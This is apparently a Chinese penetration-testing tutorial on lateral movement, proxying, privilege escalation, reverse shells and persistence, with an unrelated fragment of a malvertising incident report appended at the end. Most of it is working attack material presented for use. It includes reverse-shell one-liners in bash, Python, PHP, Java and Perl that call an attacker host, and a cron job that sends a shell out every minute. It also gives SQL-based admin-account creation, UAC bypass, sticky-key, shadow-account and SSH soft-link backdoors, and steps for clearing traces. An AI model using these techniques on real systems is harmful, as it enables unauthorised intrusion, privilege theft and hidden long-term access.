>> server_addr = 192.168.152.217
>> #服务端IP地址
>> server_port = 7000
>> #服务器端口
>> token = 123456
>> #服务器上设置的连接口令
>> [http]
>> #自定义规则,[xxx]表示规则名
>> type = tcp
>> #type:转发的协议类型
>> local_ip = 127.0.0.1
>> local_port = 3389
>> #本地应用的端口号
>> remote_port = 7001
>> #这条规则在服务端开放的端口号
>>
>> 配置完成frp.ini后,cmd运行frpc(和服务端一样-c指定配置文件)
> 在局域网外客户端连接服务端的remote_port端口
该工具可跨平台,也就是windows exe程序连接linux
上述操作也就 **相当于listen 7000转到7001** 然后连接
#### metasploit portfwd
* 简介
一款内置于meterpreter
shell中的工具,直接访问攻击系统无法访问的机器。在可以访问攻击机和靶机的受损主机上运行此命令,可以通过本机转发TCP连接,成为一个支点。
> 选项
> -L∶要监听的本地主机(可选).
> -l : 要监听的本地端口,与此端口的连接将被转发到远程系统·
> -p∶要连接的远程端口,TCP连接将转发到的端口
> -r∶要连接的远程主机的IP地址
> 参数
> Add :该参数用于 **创建** 转发
> `portfwd add -I 本地监听端口号 -p 目标端口号 -r 目标机IP地址`
> Delete :这将从转发端口列表中删除 **先前的** 条目.
> `portfwd delete -I 本地监听端口号 -p 目标端口号 -r 目标机IP地址`
> List : **列出** 当前转发的所有端口
> `portfwd list`
> Flush :这将删除转发列表中的 **所有** 端口
这个不太稳定,不如frp,lcx不怎么用了。
# 边界代理
代理类别:HTTP代理、socks代理、telnet代理、ssl代理
代理工具:EarthWorm、reGeorg(http代理)、proxifier(win)、sockscap64(win)、proxychains(linux)
内网通过代理连接外部网络为正向代理,外网通过代理连接内网为反向代理。
负载均衡服务器:将用户的请求分发到空闲服务器上。
* socks代理
当通过代理服务器访问一个网站时,socks服务器起到了一个中间人的身份,分别与两方通信然后将结果告知另一方。只要配置好socks代理后无需指定
**被访问目标** 。
socks和http代理走的是tcp流量,意思是udp的协议不能用这两种代理
* 代理和端口转发的异同:
代理 | 端口转发
---|---
需要socks协议支持 | 无需协议支持
一对多,访问网络 | 一对一,帮助他人访问某端口
socks代理可以理解为lcx端口转发,他在服务端监听一个服务端口,有连接请求时会从socks协议中解析出访问目标url的目标端口
**意思就是,有代理就不需要他娘的端口转发了,还指定端口转来转去脑子都转晕了,代理不需要那么多花里胡哨的。**
## **proxychains**
* proxychains是一个开源代理工具,可以在linux下全局代理。proxychains通过一个用户定义的代理列表强制连接指定的应用程序,支持http\socks4\socks5类型。
* 使用
> 1. 在使用工具前要对工具进行配置,配置文件:/etc/proxychains.conf
> 删除dynamic_chain的注释
> 底部添加代理服务器
> `proxychains 软件名`以代理启动任意软件
>
## regeorg工具
* regeorg主要是把内网服务器端口通过http/https隧道转发至本机,形成回路
* 用于目标服务器在 **内网或做了端口策略** 的情况下连接目标服务器内部开放端口
* 利用webshell建立一个socks代理进行内网穿透,则服务器必须支持aspx\php\jsp中的一种
* regeorg分为服务端和客户端。 **服务端有php\aspx\jsp\node.js等多种,客户端为python** ,所以用的时候文件里面找对应脚本
### regeorg使用
和proxychains结合使用
1. pip install安装
2. 假设服务器是php版本,将regeorg里的php上传到服务器,直接访问显示"georg says,'all seems fine'",为正常运行
1. 终端下运行:`python reGeorgSocksProxy.py -u 靶机reGeorg脚本地址 -p 本地监听端口`
2. 再起一个终端修改proxychains.conf配置文件,删除dynamic_chain的注释,在ProxyList最后加一行`socks5 127.0.0.1 本地监听端口`,并把其他的注释
代理就配置好了
1. 使用`proxychains 命令`,流量会自动从配置文件端口经过(python跑的脚本终端别关)
但是在msf外配置的代理,msf内部流量是不会走代理过的
## msf route
msf框架中自带路由转发功能,在已经获取meterpreter shell的基础上添加一条去往内网的路由
路由添加: `run autoroute -s 内网网端`
`run autoroute -p` 查看路由添加情况
## proxifiler
proxifiler为windows客户端代理工具, **socks5客户端**
,可以让不支持通过代理服务器工作的程序通过https或socks5代理或代理链
* 支持socks4\socks5\http\tcp\udp。有gui
使用:profil配置代理ip和端口。proxification rules设置代理规则,不需要代理的设为direct模式
(但是个人在用shadowsocks...dddd)
提权可以有好几种,本篇主要讲利用系统漏洞提权(最常规)和利用数据库提权。数据库这种利用第三方提权的方式通常比较少见
# windows权限提升
当我们getshell一个网站后,大部分情况下我们的权限是非常低的,这个时候提权可以让我们如拥有修改文件之类的强大能力。
一般来说,提权通常是改变用户
> windows: user -> system user->administrator
> linux: user->root
* 提权的方式通常有:
* 系统漏洞提权
* 数据库提权
* 第三方软件/服务提权
* 系统配置错误提权
如果目的是download服务器文件或者拿下webshell等没必要提权,如果是为了做肉鸡或者上远控
## 系统漏洞提权
常规流程: **获得目标机shell- >查看目标机补丁记录->判断没打的补丁,寻找EXP->利用exp提权**
1. cmd中systeminfo查看补丁安装情况
2. 使用补丁在线查询工具:`[blog.neargle.com/win-powerup-exp-index/#](http://blog.neargle.com/win-powerup-exp-index/#)`
3. 将systeminfo命令得到的补丁信息复制进去,就会给出可用的exp编号
4. github作者整合了大部分exp:`[github.com/SecWiki/windows-kernel-exploits](http://github.com/SecWiki/windows-kernel-exploits)`(windows-kernel就是代表windows内核)
5. 将exp上传至目标机
6. 每个EXP的使用方法不同。如ms14-058上传了exp到靶机后在cmd使用`exp.exe "命令"`就能以system权限执行命令。其他exp的使用方法很可能不同
7. 获得了高权限在当前网络环境切忌开3389去连,可以用msfvenom生成木马维权,或者创建新用户加入管理员组。不过都会被发现。。
8. 靶机上在运行msf木马时要用高权限运行,否则反弹回来的shell也是低权限。所以要用之前传上去的exp运行msf木马
## windows数据库提权
这种提权方式已经用的很少了
### mysql数据库提权
mysql提权的必要条件:获取Mysql数据库最高权限 **root** 的账号密码
> 获取方法:
>
> 1. 查看数据库配置文件
> 2. 下载mysql安装路径下的数据文件并破解
>
> 3.
> 安装路径下的data存放的是数据库的信息,root的账号密码存放在mysql下的user表中,完整路径=安装路径+data+mysql+user.myd
>
> 4. 暴力破解
>
>
**mysql的三种提权方式:**
1. udf提权
2. mof提权
3. 启动项提权
#### MOF提权
* 原理:利用了c:/windows/system32/wbem/mof/目录下的 **nullevt.mof** 文件。该文件每几秒会 **执行** 一次,向其中写入 **cmd命令** 使其被执行
* 利用条件
* windows<= 2003
* 对c:/windows/system32/wbem/mof/目录有读写权限
* 可以时间写mof文件到相应目录,如:数据库允许外联,有webshell,有可写sql注入
因为需要有写文件权限(into outfile),所以可用到的环境很少
* 提权方法
> 1. 上传mof文件
> 2. 执行load_file和into dumpfile将文件导出到指定位置
> `select load_file('mof目标路径') into dumpfile
> 'c:/windows/system32/wbem/mof/nullevt.mof'`
>
>
> nullevt.mof文件的内容
>
>
#### UDF提权
* 原理:UDF(user defined function)用户自定义函数通过添加新函数,对mysql服务器进行功能扩充,将mysql账号转化为system权限。
* 方式:通过root权限导出udf.dll到系统目录下,使udf.dell调用cmd
* 利用条件:
* windows 2000\XP\2003
* 账号对mysql有插入和删除权限
* 对应目录有写权限
> mysql版本对应的udf.dll导出路径:
>
> 数据库版本 | 操作系统 | udf.dll导出路径
> ---|---|---
> <5.0 | 所有操作系统 | 路径随意
> <=5.1 | windows2003 | c:\windows\system32\udf.dll
> <=5.1 | windows2000 | c:\winnt\system32\udf.dll
> >5.1 | 所有操作系统 | mysql **安装目录下的lib\plugin\udf.dll**
>
> mysql安装目录查询语句: `select @@basedir`
* udf 提权步骤
* select user();\version();\basedir()判断数据库版本、用户和安装目录
* 如果\lib\plugin目录不存在,可以利用NTFS ADS流创建文件夹
`select 'xxx' into dumpfile 'mysql目录\\lib:$INDEX_ALLOCATION';`
`select 'xxx' into dumpfile 'mysql目录\\lib\plugin:$INDEX_ALLOCATION';`
或者是webshell直接创建
* 导入udf.dll文件。该文件在sqlmap/data/udf/mysql/目录下有,只是该dll文件是通过异或编码的,可以使用sqlmap/extra/cloak.py解密。
* 上传udf.dll到指定目录。有webshell就直接传,传不了就select load_file()。
* 创建自定义函数。`create function **sys_eval** returns string soname 'udf.dll';`
必须要创建.dll文件中存在的函数才行,可以用十六进制编辑器打开udf.dll文件慢慢找函数,也可以用dumpbin.exe查看。soname指向动态链接库
* 执行高权限指令:`select sys_eval('whoami');`
将该用户提升为管理员权限:`select sys_eval("net localgroup administrators ichunqiu /add")`
* 清除痕迹
`drop function sys_eval;`
`delete from mysql.func where name="sys_eval";`
#### 启动项提权
* 原理:windows开机时候都会有一些开机启动的程序,那时候启动的程序权限都是system,因为是system把他们启动的,利用这点,我们可以将自动化脚本写入启动项,达到提权的目的。将一段vbs脚本导入开机启动项,如果管理员重启了服务器,那么就会自动调用,并执行其中的用户添加及提权命令
* 利用条件:
* 目标目录可读写
* 调用的cmd要有足够权限
* 重启服务器可以利用导致服务器蓝屏的exp,或者ddos
* 提权方式
* 直接将vbs提权脚本上传到启动项目录下
* sql命令创建添加vbs脚本
vbs提权脚本:
set wsnetwork=CreateObject("WSCRIPT.NETWORK")
os="WinNT://"&wsnetwork.ComputerName
Set ob=GetObject(os) #得到adsi接口
Set oe=GetObject(os&"/Administrators,group") #用户组
Set od=ob.Create("user","name") #name为用户名
od.SetPassword "passwd" #passwd为密码
od.SetInfo #保存
Set of=GetObject(os&"/name",user) #得到用户
oe.add os&"/name"
* sql命令创建
* 连接到对方MySQL服务器,进入后查看数据库中有哪些数据表
* 命令:show tables
* 默认的情况下,test中没有任何表的存在。
* 进入test数据库,并创建一个新的表:
`create table a(cmd text)`//创建了一个新的表,名为a,表中只存放了一个字段,字段名为cmd,为text文本
* 在表中插入内容,用这三条命令来建立一个VBS的脚本程序:
`insert into a values("set wshshell=createobject(""wscript.shell"")");`
`insert into a values("a=wshshell.run(""cmd.exe /c net user name passwd
/add"",0)");`
`insert into a values("b=wshshell.run(""cmd.exe /c net localgroup
administrators name /add"",0)");`
1. 输出表为一个VBS的脚本文件
`select * from a into dumpfile "C:\Documents and
Settings\Administrator\「开始」菜单\程序\启动1.vbs";`
2. 利用其他手段重启电脑
### sql server提权
* 利用条件
* 必须获得sa的账号密码或者与sa相同给权限的账号密码,且mssql没有被降权
* 能执行sql语句。如webshell或者1433端口连接
在windows,sa账号通常是被降权为db-owner的。而不是sysadmin
* 获取sa号密的方法:
> 1.
> webshell或源码获取。一般在网站的配置文件中存了明文账号密码,常用配置文件如:conn.aspx、config.aspx、config.php等
> 一般格式如:server=localhost;UID=sa;PWD=passwd;database=db
> 2. 源码泄露
> 3. 嗅探。在局域网中用Cain等工具进行arp嗅探的时候可以抓取到1433端口的数据库明文登录
> 4. 暴力破解
>
#### xp_cmdshell提权
> * xp_cmdshell:
>
> * 存储过程:是存储在SQLServer中预先定义好的"sql语言集合",使用T-SQL语言编写好的脚本共同组成的集合体为存储过程
>
> * xp_cmdshell脚本:扩展存储过程的脚本,是危险性最高的脚本,可以执行操作系统的任何指令
> *
> xp_cmdshell在mssql2000中是默认开启的,在mssql2005后的版本中默认禁止。如果用户具有sa权限可以用sp_configure重新开启
>
xp_cmdshell提权过程:
(2005以前的版本):
1. 连接数据库:
`select ame from master.dbo.sysdatabases`获取所有的数据库名
2. 查看当前版本`select @@version`
判断当前是否为sa`select is_srvrolemember('sysadmin')`
判断是否有public权限`select is_srvrolemember('public')`
判断是否有读写文件权限`select is_srvrolemember('db_owner')`
3. 查看数据库中是否有xp_cmdshell扩展存储插件,return 1则有
`select count(*) from master.dbo.sysobjects where xtype='x' and
name='xp_cmdshell';`
(2005后的版本):
1. 开启xp_cmdshell
```exec sp_configure 'show advance options',1;//允许修改高级参数
reconfigure;
exec sp_configure 'xp_cmshell',1;//打开xp_cmdshell扩展
reconfigure;
2. xp_cmdshell执行命令
```exec master..xp_cmdshell 'net user name passwd /add'//添加用户name,密码passwd
exec master..xp_cmdshell 'net localgroup administrators name /add'//添加name到管理员组
### windows bypass uac
uac(user acount control)可以阻止未授权的应用程序自动安装,并防止无意中更改系统设置
> uac的三种设置要求:
>
> 1. 始终通知
> 2. 仅在系统试图更改我的计算机时通知(Uac默认设置,第三方使用高级别权限时会提示本地用户)
> 3. 从不提示(用户为系统管理员时所有程序都会以最高权限运行)
>
相当于普通用户打开cmd和以管理员运行cmd的差别,普通用户以管理员身份开cmd就会受到uac的限制,输入管理员密码
#### msf bypass uac
前提:已经获得了目标机器的meterpreter shell,当前权限为普通用户
* bypassuac模块通过进程注入,利用受信任的发布者证书绕过windows UAC,它将为我们生成另一个关闭UAC的shell
* bypassuac_injection模块直接运行在内存的反射DLL中,不会接触目标机的硬盘,从而降低了被杀毒软件检测出来的概率
* bypassuac_eventwr模块通过在当前用户配置单元下劫持注册表中的特殊键,在启动Windows fodhelper.exe应用程序时调用的自定义命令来绕过Windows 10 UAC
msf exploit:>`use exploit/windows/local/bypassuac`
然后根据msf exp对reverse_tcp(bind_tcp)、lhost等进行参数设置
#### 利用系统漏洞bypass uac
CVE编号:CVE-2019-1388,windwos证书对话框特权提升漏洞。补丁号KB4524235 KB4525233
* 漏洞原理:此漏洞是因为UAC机制设定不严导致的。默认wdnows会在一个单独的桌面secure desktop上显示所有UAC提示。这些提示是由consent.exe的可执行文件生成的,该文件以NT AUTHORITY\SYSTEM身份运行,并有system的完整权限
> 如果在运行一个可执行文件时触发了UAC,在点击 展示证书发行者的详细信息 之后,证书里的Issued
> by字段,这个字段对应的值就是OID。证书会解析OID的值,windows没有禁用OID处的超链接,就可以利用提权
要能连3389
# Linux提权
linux提权相对于windows的手法较单一,多了一个比较重要的suid提权。有很多时候提权并不是必须进行的步骤
## linux系统提权
linux和内核提权跟windows一样,都要下载对应漏洞的脚本提权
uname -a 获取操作系统内核版本和内核架构
id 获取用户信息
1. 查找相关版本的内核漏洞
2. exp搜索链接:`https://www.exploit-db.com/` (type选local)
3. exp下载:`http://github.com/SecWiki/linux-kernel-exploits`
(科学上网)
4. 上传exp并编译
exp是.c文件,上传到服务器后需要用gcc编译。.cpp用g++
编译 `gcc pwn.c -o pwn` (exp下载文件里有对应的编译说明文档)
运行 `./pwn`
如果目标机没有gcc或者g++,自己没有权限也肯定不能安装。唯一的办法是在本地搭建一个和服务器内核版本相同的环境,在里面编译完成了再上传至靶机
windows提权成功后在exp后接命令就是高权限运行,但是linux提权成功是返回一个shell。脚本执行后返回shell失败,可能是需要反弹shell
#### 脏牛提权实例
1. id查看目标机用户权限
2. uname -a目标机的linxu kernel>=2.6.22进行脏牛提权
3. 寻找对应exp `<http://github/FireFart/dirtycow>
4. exp下载至目标机并编译 `gcc -pthread dirty.c -o dirty -lcrypt`
5. 完成后,销毁firefart密码文件即可恢复root
`mv /tmp/passwd.bak /etc/passwd`
获取shell后将shell转换为完全交互式的TTY:`python -c 'import pty;pty.spawn("/bin/bash")'`
## suid提权
此处涉及权限划分的知识。在Linux中通过权限位rwx实现文件权限管理。d目录,-普通文件。r read;w write;x execute
所有者-所属者-其他用户
* suid作用于二进制可执行程序上,当执行程序时会临时切换身份为文件所有者身份为文件所有者身份。
`chmod u+s FILE\chmod 4755 FILE` 添加SUID权限到二进制文件(在三位数据权限前,4代表添加到SUID位)
`chmod u-s FILE\chmod 0xxx FILE` 删除suid
* 文件属主为s表示设置了suid.没有x权限用大写S,表示权限无效
简而言之,任何用户执行有suid的文件时,都会以第一个权限运行
> 所以利用suid提权的一个小案例就是:
> 创建一个1.c文件,代码如下:
>
>
> #include<unistd.h>
> void main(){
> setuid(0); #root的uid=0,意味着执行后面的代码是root权限在执行
> system("su - root);#将当前环境转为root
> }
>
>
> gcc 1.c -o 1编译
> chmod u+s 1 添加suid
> ./1 执行
> su - root !=su root.su 只是切换了root身份,但shell环境依旧是普通用户,su - 用户和环境一起切换了。
## linux数据库提权
和windows一样的,udf提权
* 环境要求:配置中secure_file_priv="",
mysql具有root权限,具有sql语句执行权限,目录可读可写,selinux关闭
先获取低权限shell,提权过程:
1. 查看plugin目录路径 `show variables like '%plugin%';`
`select unhex('udf十六进制') into dumpfile 'usr/lib64/mysql/plugin/1.so';`
(plugin路径/1.so)
2. 声明函数 `create function sys_eval returns string soname '1.so';`
3. 执行高权限命令 `select sys_eval('whoami');`
4. 清除痕迹 `drop function sys_eval;`
windows soname动态链接库指向udf.dll,linux指向.so文件,所以声明的函数也要是.so文件里的。
详情请见上篇windows提权
# 反弹shell
* 反弹shell使用场景:防火墙会阻止客户端主动连接服务器,但是服务器连接客户端通过防火墙时,可以穿透到达客户端
## nc
netcat简称nc,被称为渗透测试中的瑞士军~~~~刀。
它可以用作端口监听、端口扫描、远程文件传输、远程shell等
* 语法:`nc [-hlnruz][-g 网关][-G 指向器数目][-i 延迟秒数][-o 输出文件][-p 通信端口][-s 来源IP][-v 次数][-w 超时秒数][主机名称][通信端口...]`
* 反向shell
假设在目标主机找到了RCE漏洞,可以在目标主机上用nc发出命令启动反向shell
1. 在攻击机或vps上监听本地端口`nc -lvp 监听端口号`
2. 靶机命令,连接攻击机的监听端口`nc 攻击机ip 监听端口号 -e /bin/bash` #linux
`nc 攻击机ip 监听端口号 -e c:\windows\system32\cmd.exe` #windows
-e:将bash shell 发回主机
3. 正向shell
正向shell时在目标机使用nc将bash shell绑定到特定端口,攻击机nc连接到此端口
### **bash反弹shell**
目标主机可能没有nc或不支持-e参数时,就需要以下方式反弹shell
* 攻击机监听:`nc -lvvp 端口`
* 目标主机:`bash -i >& /dev/tcp/攻击机ip/监听端口号 0>&1`
> bash -i | 产生一个交互式shell
> ---|---
> & | 将&前后内容相结合重定向(>)至后者
> /dev/tcp/ip/port | 对socket网络连接的抽象
> 0>&1 | 将标准输入和标准输入内容相结合,然后重定向至标准输出内容。0标准输入、1标准输出、2错误输出
## 其他反弹shell方式
### python反弹shell
import soket,subprocess,os;
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("攻击机IP",监听端口号));
os.dup(s.fileno(),0);
os.dup2(s.fileno(),1);
os.dup2(s.fileno(),2);
p=subprocess.call(["/bin/sh","-i"]);
### php反弹shell
$sock=fsockopen("攻击机IP",监听端口);
exec("/bin/sh -i <&3 >&3 2>&3");
### java反弹shell
r = Runtime.getRuntime()
p = r.exec(["/bin/bash","-c","exec 5<>/dev/tcp/攻击机ip/监听端口;cat <&5 | while read line;do $line 2>&5>&5;done"] as String[])
p.waitFor()
### perl 反弹shell
use Socket;
$i="攻击机IP地址";
$p=监听端口号;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){
(open(STDIN,">&S");
open(STDOUT,">&S");
open(STDERR,">&S");
exec("/bin/sh -i");
};
perl和python绝大多数服务器都会装,所以很有用
以某次内网渗透为实例
## 横向渗透预备工作
假设是如上拓扑图。先无视防火墙,内网机器无法直接访问外网,必须要走边界机。
### 获得低权限shell
* 在网站信息搜集看到是joomla模板
* msf里search joomla **查看** 辅助模块auxiliar里的 **扫描脚本** :`auxiliary/scannner/http/joomla_version`
* use脚本设置rhost参数,然后expolit运行可以看到网站版本。`expolit -j -z`挂后台
* `searchsplopit joomla 版本` **寻找exp** ,最好是在exploit.db找,这里图个方便
* 把脚本copy到msf的exploits/multi/php目录下,然后reload
* use exp脚本,set rhost\rport参数和lhost\lport参数,set payload为reverse或者bind,exploit运行
目前获得了低权限shell,sessions进入shell
### 提权
* `uname -a`查看系统信息
* gcc --version看到有gcc,就找c语言的脚本。另起一个终端`nc --lvvp 端口`监听新端口
* shell里`bash -i >& /dev/tcp/xx.xx.xx.xx/端口 0>&1`反弹shell
* `searchspolit linux kernel 内核版本 --exclute="(PoC)|/dos/"`搜索本地提权脚本。除去Poc和dos,就剩本地脚本了。同理,也可以在expolit.db上找
* 上传脚本,但是靶机的网站根目录不可写(很少见),写到/tmp目录
* `gcc -o 输出文件名 脚本名`编译,`./文件名`运行。不行就换脚本,脚本里有使用方法,事先看一下
提不了就别提了,不是非要提权(试李妈半天都提不起,不知道这些exp谁写的)
### 一级代理
* 靶机`python reGeorgSocksProxy.py -u http://IP -p 代理端口`建立代理转发服务器
* ipconfig或者其他的看下网段,`run autoroute -s 网端`开启路由转发
* `use auxiliary/scanner/discovery`、nmap、ping扫描等扫同网端存活主机
* 扫描端口`use auxiliary/scanner/portscan/tcp`或者nmap扫,设置一下rhost和常用端口,运行
* `vim /etc/proxychains.conf`配置代理,浏览器开代理访问内网网站(建议foxyProxy插件)
如果开了80端口,接下来就是搞内网的站,拿内网的webshell。注意蚁剑和burpsuit等工具也要配置代理
**reGeorgSocksProxy指定的端口要和proxychains.conf文件里的端口一致**
,因为这波操作的意义就是把边界机当作跳板,regeorgsocksproxy.py在边界机起到代理服务器的作用,proxychains就是客户端
内网的站打下来了重复上述步骤到提权。
### 二层内网渗透(bind)
* 生成msf木马`msfvenom -p windows/meterpreter/bind_tcp lport=xxx -f exe -o 文件名`,因为内网不能直接连外网的原因,reverse版木马无法使用,但是我们有代理可以连内网。上传
* 同理,生成了木马本地就需要有msf进程监听。`use exploit/multi/handler`,然后`set payload windows/meterpreter/bind_tcp`,payload和msf木马所用payload一致,设置参数lport和rhost.(这里开监听是在边界服务器开,也就是之前msf的边界服务器终端,lport当然也是边界机的端口,相当于 ~~本机msf对靶机边界机~~ 的渗透变为了==靶机边界机对内网二层机==)
* 在二层内网机提权运行msf木马拿到shell后,`run autoroute -s 另一内网网段`添加路由
* 扫描,老样子,那几个扫描用啥都行,`run arp_scanner -r 网段`进行arp扫描
如果非要用reverse的连接方式呢,今天我皮痒,或者有防火墙只能出。
很简单,用到端口转发。如果将边界机监听reverse的端口转发到本地端口,二层内网机reverse到边界机的端口就相当于直接和本地通信
lcx被检测概率太大,用 **frp**
#### 二层内网渗透(frp工具reverse)
关于frp要分清楚客户端和服务端到底应该放在哪。具体可以看==frpc.ini==和==frps.ini==
比如某frpc.ini的内容
[common]
server_addr=172.16.12.2
server_port=7100
[ssh]
type=tcp
local_ip=127.0.0.1
local_port=5000
remote_port=5000
如上,客户端连接服务端的7000端口,是将本机的5000端口数据以tcp转发到172.16.12.2的5000端口。因为你开frp也需要端口的嘛。这样连接服务端的5000端口就相当于连接客户端的5000端口。
服务端只有两行,监听一下就行了
[common]
bind_port=7100
这里,我要强调本文的精华
#### ==frp端口转发与内网穿透==
**还是这张图。对于外网kali访问内网机,有两种手法,一是把外网kali的端口转发至边界机的端口。这样数据发到边界机的该端口就相当于发到外网kali,而端口转发frps在边界机、frpc在外网kali。另一种方式是内网穿透,把内网流量直接穿透到外网使得内网机能上网,frps也在边界机,frpc在内网机。**
可以理解为都是端口转发, **访问frps所在主机就相当于访问frpc** ,所以 **frps一定要在中间的机器上**
。逻辑理不通建议反复读来回读读通读透。有很多文章啊就不介绍端口转发和内网穿透有什么区别,整半天都不知道frps放哪,虽然只学内网穿透就够外网打内网一招鲜了。
上传frp和ini文件,运行。重新msfvenome生成一个reverse木马,lhost指向边界机
lport也是边界机要开的端口。(木马的lhost指的是需要连接的ip,不是指上传的ip)
上传木马到二层边界机运行,再在边界机shell里开监听(监听msf木马lport)
## 二层代理
* msf开二层代理,在刚在监听的shell里`use auxiliary/server/socks5`,然后`run`运行
* 对之前arp扫描的主机`use auxiliary/scanner/portscan/tcp`扫描端口,设置rhost参数,准备再往里打
* 配置浏览器代理,选socks5,端口和socks5脚本show options的端口一致
* 访问三层内网机的80端口,准备三层内网渗透(打80端口)
二层渗透就搞定了。如果三层内网要出网经过二层内网。用bind的话还好,用reverse就需要用两次代理转发
简单提一下 **三层内网**
,可以上传lcx再进行一次端口转发,把二层内网机的frp端口转发到边界机,或者走frp代理。这样都是frp端口就串起来了,再把三层内网机reverse到二层的端口等于二层转发的端口,相当于直接reverse出去
所以!多层代理就是把多层主机端口串起来!
什么?拿完shell,几台机子的shell来回切你嫌麻烦?可以直接用Termite工具
# Termite
Termite用于管理多层跳板,有admin和agent两个文件。
* 在第一个节点上传agent的对应版本,运行`./agent_版本 -l 端口`
* 在攻击机运行`admin的对应版本 -c 边界机ip -p 端口`,连接没问题就跳ok
* admin的shell里`goto 1`进入第一个节点,`shell 端口`。然后起个终端开nc或者其他监听,监听该端口,弹回了第一个shell
* 二层机器`agent对应版本 -c 上一层ip -p 上一层端口`。端口与前面开agent和admin的端口一致。
小站权限维持大部分还是靠webshell后门,其他的可以,但没必要。还有搞站最好别在晚上搞,晚上流量少,搞站日志记录和流量占比很大。因而写的好的木马流量控制做的很好,上传和下载速度都有控制
# 权限维持
权限维持不一定是高权限。后门最好都要伪装,如启动,图标,名字。经过学习个人认为权限维持=隐藏后门
## windows后门
常见的后门:shift后门,启动项/计划任务,映像劫持,影子账户,远控
大多数情况下,后门是一个隐藏进程。
* shift后门
> windows按五下shift后,windows就运行了system32下的sethc.exe,启动粘滞键。
>
>>
将cmd.exe更名为sethc.exe并把原来的替换,之后连续按下5次shift后就会以system权限运行cmd.exe,之后只要利用cmd增加一个administator就可以登录
除此之外,连接上3389之后可以使用的功能不止shift,还有放大镜等可以替换。
* 映像劫持
现在很难使用了,在高版本的windows版本中替换的文件受到了系统保护,所以要映像劫持。
a.exe实际打开是b.exe,就是劫持
> 映像劫持也称IFEO,是为一些在默认系统环境中运行时可能引发错误的程序执行提供特殊的环境设定。默认管理员有权读写
>
>> 映像劫持的制作过程
>>
>> 1. 在注册表中新建一个项
> 注册表位置`HKEY_LOCAL_MACHINE/SOFTWARE/Microsoft/Windows NT/CurrentVersion/Image
> File Execution Options`
>> 2. 程序中添加debugger键
>> 3. 键值设置为恶意程序的路径
>>
* 计划任务后门
计划任务在win7及之前版本的操作系统中使用at命令,win8及之后使用schtasks命令
> 创建计划任务基本命令: `schtask /create /t "chrom" /tr cmd.exe /sc minute /mo 1`
> 上述命令的意思为创建一个计划任务名字为chrom,执行cmd.exe每分钟执行一次。执行后门就改指向文件和执行频率
* 注册表自启动后门
> 制作过程
>
>> 1.
打开注册表`HKEY_LOCAL_MACHINE/SOFTWARE/Microsoft/Windows/CurrentVersion/Run`
>> 2. 添加键值REG_SZ
>> 3. 数据中填运行程序路径
>>
* 影子账户(杀毒能杀)
顾名思义隐藏账户,只能通过注册表查看该用户。影子账户可以获得管理员权限且不易被发现
> 制作过程
>
>> 1. 创建隐藏账户
> 创建隐藏账户只需在账户名后加\$符号,如`net user test$ 123 /add`
>> 2. 修改并导出注册表
>>
>>
>>> *
注册表位置`HKEY_LOCAL_MACHINE/SAM/SAM/Domains/Account/Users/`,如进入SAM无法看到子选项,需要给administrators完全控制权限
>>> * 将administrator用户的F值复制到test\$对应F值,保存
>>> * 将test\$和users右键导出
>>>
>>
>> 1. 删除创建的隐藏用户
> cmd删除test\$`net user test$ /del`
>> 2. 导入注册表
> 双击导出的两个注册表
>>
影子账户试了一下,还是很牛逼的。
## linux后门
* 计划任务后门(crontab后门)
> crontab命令介绍
>
>
>
> * crontab命令用来管理用户需要周期执行的任务。等于windows计划任务。crond进程每分钟会定期检查是否有要执行的任务,如果有则自动执行
> 通常在计划任务中添加后门,或者替换服务进程,以及反弹shell
>
> * 反弹shell
>
>
>
>> 1. 攻击机监听`nc -lvvp 本地端口号`、
>> 2. 目标机中设置计划任务`crontab -e`
> 下列代码表示每分钟反弹一次shell到攻击机
> `*/1 * * * * bash -i >& /dev/tcp/攻击机外网ip/攻击机端口 0>&1`
>>
* ssh公钥免密(常用)
将客户端生成的ssh公钥写道目标服务器的 ~/.ssh/authorized_keys中,之后客户端利用私钥完成认证即可登录。该后门易被发现
> 制作过程
>
>> 1. 在攻击机上生成公钥私钥对
> `ssh-keygen -t rsa`
>>
>>
>>> 在中途会让输入密钥对密码,如果需要免密登录则回车跳过
>>
>> 1. 将攻击机.ssh目录下的id_rsa.pub复制到目标服务器的`/root/.ssh/authorized_key`文件里
> `scp ~/.ssh/id_rsa.pub root@目标服务器IP地址:/root/.ssh/authorized_keys`
>
>
>>
>> 2. 在目标服务器中,将authorized_keys权限改为600
> `chmod 600 /root/.ssh/authorized.keys`
>>
>> 3. 尝试免密登录
>>
详情请见ssh登录详解
* ssh软连接后门
非常经典的后门,直接对sshd建立软连接,之后就能用任意密码登录
> 软连接后门的原理是利用了 **PAM配置** 文件的作用,将sshd文件软连接名称设置为su,这样应用在 **启动**
> 过程中会去PAM配置文件夹中寻找是否存在对应名称的配置信息,su在pam_rootok检测uid 0即认证成功,也可以使用/
> **etc/pam.d中存在** 的其他软连接名字
特点:1. 隐蔽性弱,rookit hunter这类防护脚本可以轻松扫到
1. 本地查看端口会暴露
2. 能绕过一些流量监控
> 制作过程
>
>> 1. 创建软连接 `ln -sf /usr/sbin/sshd /tmp/su`
>> 2. 设置监听端口。因为本地查看端口容易暴露,建议设置8080,8081伪装 `/tmp/su -o Port=8080`
> 运行/tmp/su就等于运行/usr/sbin/sshd,连不上可以nmap扫一下,有防火墙连不上
>>
* inetd/xinetd后门(很老很老)
监听外部网络请求(socket)的系统守护进程
**具体工作过程** :当inetd收到一个外部请求后,会到配置文件中找到实际处理它的程序,在把socket交给那个程序处理
> inetd后门制作
>
>> 1. 向/etc/inetd.conf文件中加入一行:`daytime stream tcp nowait root /bin/bash bash
-i`
>> 2. 开启inet后用nc连接:`nc -lvvp 目标ip 13`
>>
还有prism后门等在服务器安装软件的,极易被发现 | 社区文章 |
# 广告联盟变身挂马联盟 HackingTeam漏洞武器袭击百万网民
|
##### 译文声明
本文是翻译文章,文章来源:360安全播报
译文仅供参考,具体内容表达以及含义原文为准。
****
**情况介绍:**
在11月初,360互联网安全中心监控到一款名为“restartokwecha“的下载者木马拦截量暴增,而对其溯源发现,木马竟然来自1ting(一听音乐网)、stockstar(证劵之星)等多家国内知名网站。对这些网站进行分析发现,网站广告位展示的广告中包含了Hacking
Team泄露的Flash漏洞中的一个漏洞利用挂马(CVE-2015-5122)。而该下载者木马,除了在用户计算机上安装多个恶意程序外,还会推广安装多款知名软件。由于国内大量电脑仍然没有及时升级Flash插件,造成木马可以大规模传播。
